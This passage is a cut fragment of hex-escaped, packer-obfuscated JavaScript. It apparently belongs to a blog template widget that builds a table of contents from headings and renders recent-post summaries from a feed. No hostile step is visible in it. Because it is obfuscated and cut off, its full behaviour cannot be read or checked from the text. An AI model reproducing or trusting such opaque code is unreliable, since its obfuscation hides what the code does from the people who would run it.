5d\x5d\x2b\x54\x5b\x61\x5b\x34\x37\x5d\x5d\x29\x29\x3a\x55\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x54\x5b\x61\x5b\x34\x36\x5d\x5d\x29\x3b\x70\x20\x31\x64\x3d\x47\x3b\x54\x5b\x61\x5b\x37\x35\x5d\x5d\x7c\x7c\x76\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x31\x64\x29\x2c\x54\x5b\x61\x5b\x35\x78\x5d\x5d\x26\x26\x55\x5b\x61\x5b\x34\x6e\x5d\x5d\x28\x61\x5b\x37\x6a\x5d\x2c\x48\x28\x29\x7b\x21\x30\x21\x3d\x3d\x50\x5b\x61\x5b\x36\x33\x5d\x5d\x26\x26\x28\x50\x5b\x61\x5b\x32\x52\x5d\x5d\x3d\x21\x30\x2c\x76\x5b\x61\x5b\x37\x30\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x31\x64\x29\x2c\x51\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x31\x64\x2c\x21\x30\x29\x29\x7d\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x28\x61\x5b\x37\x67\x5d\x2c\x48\x28\x29\x7b\x28\x21\x30\x21\x3d\x3d\x50\x5b\x61\x5b\x36\x33\x5d\x5d\x7c\x7c\x50\x5b\x61\x5b\x32\x52\x5d\x5d\x29\x26\x26\x28\x50\x5b\x61\x5b\x32\x52\x5d\x5d\x3d\x21\x31\x2c\x51\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x31\x64\x2c\x21\x31\x29\x2c\x76\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x31\x64\x29\x29\x7d\x29\x7d\x2c\x33\x41\x3a\x48\x28\x74\x29\x7b\x70\x20\x76\x3d\x4e\x28\x47\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x4b\x28\x76\x29\x7b\x4b\x28\x32\x3e\x76\x5b\x61\x5b\x36\x34\x5d\x5d\x29\x7b\x5a\x21\x31\x7d\x3b\x76\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x74\x2c\x76\x3d\x76\x5b\x61\x5b\x33\x38\x5d\x5d\x2c\x74\x3f\x28\x4e\x28\x47\x29\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x33\x50\x5d\x29\x2c\x76\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x37\x64\x5d\x29\x29\x3a\x28\x4e\x28\x47\x29\x5b\x61\x5b\x33\x66\x5d\x5d\x28\x61\x5b\x33\x50\x5d\x29\x2c\x76\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x37\x65\x5d\x29\x29\x7d\x7d\x2c\x37\x62\x3a\x48\x28\x74\x29\x7b\x70\x20\x51\x3d\x4e\x28\x47\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x4b\x28\x51\x29\x7b\x4b\x28\x51\x5b\x61\x5b\x35\x34\x5d\x5d\x7c\x7c\x32\x3e\x51\x5b\x61\x5b\x36\x34\x5d\x5d\x29\x7b\x5a\x21\x31\x7d\x3b\x76\x5b\x61\x5b\x33\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x47\x29\x2c\x76\x5b\x61\x5b\x36\x58\x5d\x5d\x28\x51\x2c\x74\x29\x7d\x7d\x2c\x36\x59\x3a\x48\x28\x74\x29\x7b\x70\x20\x51\x3d\x4e\x28\x47\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x4b\x28\x51\x29\x7b\x4b\x28\x51\x5b\x61\x5b\x35\x34\x5d\x5d\x7c\x7c\x32\x3e\x51\x5b\x61\x5b\x36\x34\x5d\x5d\x29\x7b\x5a\x21\x31\x7d\x3b\x76\x5b\x61\x5b\x33\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x47\x29\x2c\x76\x5b\x61\x5b\x37\x66\x5d\x5d\x28\x51\x2c\x74\x29\x7d\x7d\x2c\x37\x6c\x3a\x48\x28\x29\x7b\x4e\x28\x47\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x26\x26\x76\x5b\x61\x5b\x37\x30\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x47\x29\x7d\x2c\x37\x69\x3a\x48\x28\x29\x7b\x70\x20\x74\x3d\x4e\x28\x47\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x74\x26\x26\x28\x76\x5b\x61\x5b\x37\x30\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x47\x29\x2c\x74\x3d\x74\x5b\x61\x5b\x33\x38\x5d\x5d\x2c\x74\x5b\x61\x5b\x36\x5a\x5d\x5d\x28\x29\x2c\x74\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x29\x29\x7d\x7d\x3b\x4e\x5b\x61\x5b\x37\x61\x5d\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x3d\x48\x28\x74\x29\x7b\x5a\x20\x51\x5b\x74\x5d\x3f\x51\x5b\x74\x5d\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x47\x2c\x37\x68\x5b\x61\x5b\x37\x6b\x5d\x5d\x5b\x61\x5b\x37\x6d\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x33\x47\x2c\x31\x29\x29\x3a\x61\x5b\x36\x56\x5d\x21\x3d\x36\x69\x20\x74\x26\x26\x74\x3f\x33\x4a\x28\x4e\x5b\x61\x5b\x35\x4f\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2b\x74\x2b\x61\x5b\x36\x6a\x5d\x29\x29\x3a\x51\x5b\x61\x5b\x36\x67\x5d\x5d\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x47\x2c\x33\x47\x29\x7d\x7d\x28\x33\x43\x29\x2c\x24\x28\x48\x28\x29\x7b\x70\x20\x4e\x3d\x31\x4a\x5b\x61\x5b\x36\x65\x5d\x5d\x28\x61\x5b\x36\x66\x5d\x29\x3b\x4e\x5b\x61\x5b\x31\x42\x5d\x5d\x3d\x61\x5b\x36\x57\x5d\x2c\x4e\x5b\x61\x5b\x33\x68\x5d\x5d\x3d\x61\x5b\x36\x6b\x5d\x2c\x31\x4a\x5b\x61\x5b\x36\x6c\x5d\x5d\x28\x61\x5b\x36\x71\x5d\x29\x5b\x30\x5d\x5b\x61\x5b\x36\x70\x5d\x5d\x28\x4e\x29\x7d\x29\x3b\x24\x28\x31\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x48\x28\x31\x4c\x29\x7b\x70\x20\x52\x3d\x2d\x31\x2c\x31\x6e\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x6d\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x4c\x28\x61\x5b\x36\x6f\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x29\x7b\x31\x69\x28\x70\x20\x31\x6c\x3d\x31\x4c\x28\x47\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x29\x2c\x32\x50\x3d\x31\x4c\x28\x47\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x36\x6d\x5d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x46\x3d\x30\x2c\x31\x79\x3d\x30\x3b\x31\x79\x3c\x31\x6c\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x46\x3d\x31\x6c\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x6e\x5d\x2c\x31\x46\x29\x2c\x2d\x31\x21\x3d\x31\x46\x29\x3b\x31\x79\x2b\x2b\x29\x7b\x31\x46\x2b\x2b\x7d\x3b\x4b\x28\x32\x61\x3d\x31\x79\x2c\x32\x61\x3e\x52\x26\x26\x28\x31\x6e\x2b\x3d\x61\x5b\x33\x4e\x5d\x2c\x31\x6d\x2b\x3d\x61\x5b\x33\x4e\x5d\x29\x2c\x32\x61\x3c\x52\x29\x7b\x33\x55\x3d\x52\x2d\x32\x61\x3b\x31\x69\x28\x70\x20\x31\x79\x3d\x30\x3b\x31\x79\x3c\x33\x55\x3b\x31\x79\x2b\x2b\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x32\x72\x5d\x2c\x31\x6d\x2b\x3d\x61\x5b\x32\x72\x5d\x7d\x7d\x3b\x31\x6c\x3d\x31\x6c\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x2f\x36\x64\x2f\x36\x63\x2c\x61\x5b\x32\x35\x5d\x29\x2c\x31\x6e\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x32\x50\x2b\x61\x5b\x33\x54\x5d\x2b\x31\x6c\x2b\x61\x5b\x33\x53\x5d\x2c\x31\x6d\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x32\x50\x2b\x61\x5b\x33\x54\x5d\x3b\x31\x69\x28\x70\x20\x31\x79\x3d\x30\x3b\x31\x79\x3c\x32\x61\x3b\x31\x79\x2b\x2b\x29\x7b\x31\x6d\x2b\x3d\x61\x5b\x32\x35\x5d\x7d\x3b\x31\x6d\x2b\x3d\x31\x6c\x2b\x61\x5b\x33\x53\x5d\x2c\x52\x3d\x32\x61\x7d\x29\x3b\x31\x69\x28\x70\x20\x31\x46\x3d\x30\x3b\x52\x3e\x3d\x31\x46\x3b\x31\x46\x2b\x2b\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x31\x5d\x2c\x31\x6d\x2b\x3d\x61\x5b\x33\x31\x5d\x2c\x30\x21\x3d\x31\x46\x26\x26\x28\x31\x6e\x2b\x3d\x61\x5b\x33\x42\x5d\x2c\x31\x6d\x2b\x3d\x61\x5b\x33\x42\x5d\x29\x7d\x3b\x31\x4c\x28\x61\x5b\x35\x54\x5d\x29\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x31\x6d\x29\x2c\x31\x4c\x28\x61\x5b\x35\x55\x5d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x2c\x61\x5b\x33\x51\x5d\x29\x2c\x35\x53\x28\x61\x5b\x33\x51\x5d\x29\x2c\x31\x4c\x28\x61\x5b\x35\x52\x5d\x29\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x31\x78\x5d\x29\x2c\x31\x4c\x28\x61\x5b\x35\x50\x5d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x35\x51\x5d\x29\x7d\x29\x3b\x24\x28\x31\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x61\x5b\x35\x56\x5d\x29\x5b\x61\x5b\x35\x57\x5d\x5d\x28\x61\x5b\x36\x62\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x54\x3d\x24\x28\x47\x29\x5b\x61\x5b\x36\x61\x5d\x5d\x28\x61\x5b\x35\x5a\x5d\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x29\x2c\x33\x4f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x35\x58\x5d\x29\x3b\x33\x6d\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x2c\x32\x65\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x35\x59\x5d\x29\x3b\x4b\x28\x32\x65\x21\x3d\x33\x75\x26\x26\x32\x65\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x36\x72\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x7b\x32\x43\x3a\x61\x5b\x36\x73\x5d\x2c\x32\x4f\x3a\x61\x5b\x32\x4d\x5d\x2c\x32\x48\x3a\x61\x5b\x32\x47\x5d\x2c\x32\x46\x3a\x48\x28\x74\x29\x7b\x70\x20\x31\x65\x3d\x61\x5b\x32\x35\x5d\x3b\x70\x20\x31\x76\x3d\x61\x5b\x34\x49\x5d\x3b\x31\x69\x28\x70\x20\x76\x3d\x30\x3b\x76\x3c\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x76\x2b\x2b\x29\x7b\x31\x69\x28\x70\x20\x31\x68\x3d\x30\x3b\x31\x68\x3c\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x68\x2b\x2b\x29\x7b\x4b\x28\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x31\x68\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x34\x5d\x29\x7b\x31\x65\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x31\x68\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x57\x7d\x7d\x3b\x70\x20\x31\x48\x3b\x31\x69\x28\x70\x20\x52\x3d\x30\x3b\x52\x3c\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4b\x28\x28\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x4b\x5d\x29\x26\x26\x28\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x33\x68\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x4c\x5d\x29\x29\x7b\x31\x48\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x57\x7d\x7d\x3b\x31\x48\x3d\x32\x6c\x28\x31\x48\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x31\x4e\x5d\x32\x76\x20\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x29\x7b\x70\x20\x31\x66\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x7d\x56\x7b\x4b\x28\x61\x5b\x32\x79\x5d\x32\x76\x20\x34\x77\x29\x7b\x70\x20\x31\x66\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x7d\x56\x7b\x70\x20\x31\x66\x3d\x61\x5b\x32\x35\x5d\x7d\x7d\x3b\x70\x20\x31\x41\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x66\x3d\x31\x66\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x31\x41\x2c\x61\x5b\x32\x35\x5d\x29\x2c\x31\x66\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x72\x26\x26\x28\x31\x66\x3d\x61\x5b\x32\x35\x5d\x2b\x31\x66\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x30\x2c\x32\x54\x29\x2b\x61\x5b\x34\x43\x5d\x29\x3b\x70\x20\x31\x56\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x3b\x70\x20\x50\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x4a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4e\x5d\x5d\x3b\x70\x20\x32\x42\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x46\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x3b\x70\x20\x34\x42\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x7a\x5d\x5d\x5b\x61\x5b\x31\x42\x5d\x5d\x3b\x70\x20\x31\x4b\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x5a\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x2c\x4e\x3d\x31\x4b\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x6f\x3d\x31\x4b\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x70\x3d\x31\x4b\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x55\x3d\x32\x53\x5b\x32\x6c\x28\x32\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x59\x5d\x2b\x32\x70\x2b\x61\x5b\x33\x63\x5d\x2b\x4e\x3b\x70\x20\x31\x4d\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x3b\x70\x20\x32\x45\x3d\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x31\x4d\x29\x3b\x4b\x28\x31\x4d\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x6d\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x33\x6e\x5d\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x70\x20\x52\x3d\x31\x6d\x7d\x56\x7b\x4b\x28\x31\x4d\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x32\x78\x3d\x32\x45\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x3b\x70\x20\x52\x3d\x32\x78\x7d\x56\x7b\x70\x20\x52\x3d\x32\x6a\x7d\x7d\x3b\x4b\x28\x76\x3d\x3d\x30\x29\x7b\x31\x76\x2b\x3d\x61\x5b\x34\x4a\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x50\x5d\x2b\x52\x2b\x61\x5b\x34\x4f\x5d\x2b\x50\x2b\x61\x5b\x34\x4d\x5d\x2b\x50\x2b\x61\x5b\x34\x41\x5d\x2b\x34\x75\x2b\x61\x5b\x32\x39\x5d\x2b\x50\x2b\x61\x5b\x34\x67\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x56\x2b\x61\x5b\x34\x68\x5d\x2b\x32\x42\x2b\x61\x5b\x34\x69\x5d\x2b\x55\x2b\x61\x5b\x36\x4d\x5d\x7d\x56\x7b\x31\x76\x2b\x3d\x61\x5b\x34\x64\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x50\x5d\x2b\x52\x2b\x61\x5b\x33\x5a\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x56\x2b\x61\x5b\x34\x62\x5d\x7d\x7d\x3b\x31\x76\x2b\x3d\x61\x5b\x34\x63\x5d\x3b\x24\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x31\x6c\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x4b\x28\x31\x6c\x3d\x3d\x33\x6d\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x31\x76\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x3b\x24\x28\x61\x5b\x34\x74\x5d\x29\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x33\x66\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6c\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x48\x28\x76\x2c\x31\x6a\x29\x7b\x5a\x20\x31\x6a\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x31\x53\x5d\x29\x7d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x48\x28\x76\x2c\x31\x6a\x29\x7b\x5a\x20\x31\x6a\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x2c\x61\x5b\x32\x55\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x56\x7b\x4b\x28\x32\x65\x21\x3d\x33\x75\x26\x26\x32\x65\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x36\x4e\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x7b\x32\x43\x3a\x61\x5b\x36\x4c\x5d\x2b\x33\x4f\x2b\x61\x5b\x36\x4b\x5d\x2c\x32\x4f\x3a\x61\x5b\x32\x4d\x5d\x2c\x32\x48\x3a\x61\x5b\x32\x47\x5d\x2c\x32\x46\x3a\x48\x28\x74\x29\x7b\x70\x20\x31\x65\x3d\x61\x5b\x32\x35\x5d\x3b\x70\x20\x31\x76\x3d\x61\x5b\x34\x49\x5d\x3b\x31\x69\x28\x70\x20\x76\x3d\x30\x3b\x76\x3c\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x76\x2b\x2b\x29\x7b\x31\x69\x28\x70\x20\x31\x68\x3d\x30\x3b\x31\x68\x3c\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x68\x2b\x2b\x29\x7b\x4b\x28\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x31\x68\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x34\x5d\x29\x7b\x31\x65\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x31\x68\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x57\x7d\x7d\x3b\x70\x20\x31\x48\x3b\x31\x69\x28\x70\x20\x52\x3d\x30\x3b\x52\x3c\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4b\x28\x28\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x4b\x5d\x29\x26\x26\x28\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x33\x68\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x4c\x5d\x29\x29\x7b\x31\x48\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x57\x7d\x7d\x3b\x31\x48\x3d\x32\x6c\x28\x31\x48\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x31\x4e\x5d\x32\x76\x20\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x29\x7b\x70\x20\x31\x66\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x7d\x56\x7b\x4b\x28\x61\x5b\x32\x79\x5d\x32\x76\x20\x34\x77\x29\x7b\x70\x20\x31\x66\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x7d\x56\x7b\x70\x20\x31\x66\x3d\x61\x5b\x32\x35\x5d\x7d\x7d\x3b\x70\x20\x31\x41\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x66\x3d\x31\x66\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x31\x41\x2c\x61\x5b\x32\x35\x5d\x29\x2c\x31\x66\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x72\x26\x26\x28\x31\x66\x3d\x61\x5b\x32\x35\x5d\x2b\x31\x66\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x30\x2c\x32\x54\x29\x2b\x61\x5b\x34\x43\x5d\x29\x3b\x70\x20\x31\x56\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x3b\x70\x20\x50\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5